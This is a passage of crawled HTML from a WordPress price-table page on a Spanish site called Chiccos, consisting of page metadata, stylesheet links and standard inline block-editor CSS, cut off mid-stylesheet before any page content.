

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiccosgirl.com/pricetable/pricetable3
body_size: 39218
content:
<!DOCTYPE html>

<html lang="es">
<head>
<meta http-equiv="x-ua-compatible" content="IE=Edge"/>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>
PriceTable3 | Chiccos</title>
<link rel="shortcut icon" href="https://chiccosgirl.com/wp-content/uploads/2021/04/favicon-chiccos.png"/>
<script>
mixajaxurl = "https://chiccosgirl.com/wp-admin/admin-ajax.php";
</script>
<!-- html5.js for IE less than 9 -->
<!--[if lt IE 9]>
<script src="https://chiccosgirl.com/wp-content/themes/thefox/js/html5.js"></script>
<![endif]-->
<!-- css3-mediaqueries.js for IE less than 9 -->
<!--[if lt IE 9]>
<script src="https://chiccosgirl.com/wp-content/themes/thefox/js/css3-mediaqueries.js"></script>
<![endif]-->
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chiccos &raquo; Feed" href="https://chiccosgirl.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Chiccos &raquo; RSS de los comentarios" href="https://chiccosgirl.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chiccosgirl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiccosgirl.com%2Fpricetable%2Fpricetable3" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chiccosgirl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiccosgirl.com%2Fpricetable%2Fpricetable3&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='void-whmcse-css' href='https://chiccosgirl.com/wp-content/plugins/void-visual-whmcs-element/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://chiccosgirl.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chiccosgirl.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://chiccosgirl.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://chiccosgirl.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 